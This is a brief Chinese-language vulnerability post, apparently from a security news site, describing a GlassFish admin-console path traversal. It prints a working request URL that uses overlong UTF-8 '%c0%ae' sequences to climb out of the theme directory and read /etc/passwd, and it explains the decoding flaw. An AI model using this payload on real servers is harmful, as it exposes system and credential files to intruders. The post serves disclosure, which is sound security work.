 secpulse.com/archives/42277.html
相关厂商：glassfish
漏洞编号：wooyun-2010-0144595
漏洞详情：
http://localhost:4848/theme/META-
INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae
/%c0%ae%c0%ae/etc/passwd
java语音中会把"%c0%ae"解析为"\uC0AE"，最后转义为ASCCII字符的"."（点）。
简简单单几句话详述了漏洞内容，而且这是一枚真真正正的0day漏洞，并且更有趣的是这个漏洞的提交者同样是
一个真真正正的路人甲。
点赞： 0 评论： 1 收藏： 0